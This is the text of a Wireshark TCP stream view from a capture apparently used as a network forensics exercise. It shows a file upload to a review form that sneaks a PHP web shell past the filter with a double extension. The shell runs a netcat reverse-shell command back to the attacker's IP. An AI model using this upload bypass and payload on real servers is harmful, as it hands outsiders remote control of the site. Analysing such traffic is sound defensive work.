 Wireshark · Follow TCP Stream (tcp.stream eq 5) · WebStrike.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 5
Packet list Narrow & Wide Case sensitive String
Cancel
No. Time Source Destination Protocol Lengt
60 49.757762 117.11.88.124 24.49.63.79 TCP 74
62 49.758019 117.11.88.124 24.49.63.79 TCP 66
63 49.758143 117.11.88.124 24.49.63.79 HTTP 1302
66 49.758985 117.11.88.124 24.49.63.79 TCP 66
67 54.759558 117.11.88.124 24.49.63.79 TCP 66
69 54.759836 117.11.88.124 24.49.63.79 TCP 66
61 49.757925 24.49.63.79 117.11.88.124 TCP 74
64 49.758300 24.49.63.79 117.11.88.124 TCP 66
65 49.758915 24.49.63.79 117.11.88.124 HTTP 296
68 54.759745 24.49.63.79 117.11.88.124 TCP 66
Frame 63: 1302 bytes on wire (10416 bits), 1302 bytes captured (10416 bits)
Ethernet II, Src: VMware_c0:00:09 (00:50:56:c0:00:09), Dst: VMware_61:97:cd
Internet Protocol Version 4, Src: 117.11.88.124, Dst: 24.49.63.79
Transmission Control Protocol, Src Port: 47580, Dst Port: 80, Seq: 1, Ack:
Hypertext Transfer Protocol
POST /reviews/upload.php HTTP/1.1\r\n
Host: shoporoma.com\r\n
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Fire
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Content-Type: multipart/form-data; boundary=---------------------------26
Content-Length: 687\r\n
Origin: http://shoporoma.com\r\n
Connection: keep-alive\r\n
Referer: http://shoporoma.com/reviews/\r\n
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Full request URI: http://shoporoma.com/reviews/upload.php]
[HTTP request 1/1]
[Response in frame: 65]
File Data: 687 bytes
MIME Multipart Media Encapsulation, Type: multipart/form-data, Boundary: "-
HTTP Accept (http.accept), 95 byte(s)
POST /reviews/upload.php HTTP/1.1
Host: shoporoma.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------26176590812480906864292095114
Content-Length: 687
Origin: http://shoporoma.com
Connection: keep-alive
Referer: http://shoporoma.com/reviews/
Upgrade-Insecure-Requests: 1
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="name"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="email"
asd@asd.com
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="review"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="uploadedFile"; filename="image.jpg.php"
Content-Type: application/x-php
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 117.11.88.124 8080 >/tmp/f"); ?>
-----------------------------26176590812480906864292095114--
HTTP/1.1 200 OK
Date: Thu, 30 Nov 2023 18:44:19 GMT
Server: Apache/2.4.52 (Ubuntu)
Content-Length: 26
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
File uploaded successfully
Packet 63. 1 client pkt(s), 1 server pkt(s), 1 turn(s). Click to select.
Entire conversation (1466 bytes) Show data as ASCII Stream 5
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help
e: Defaul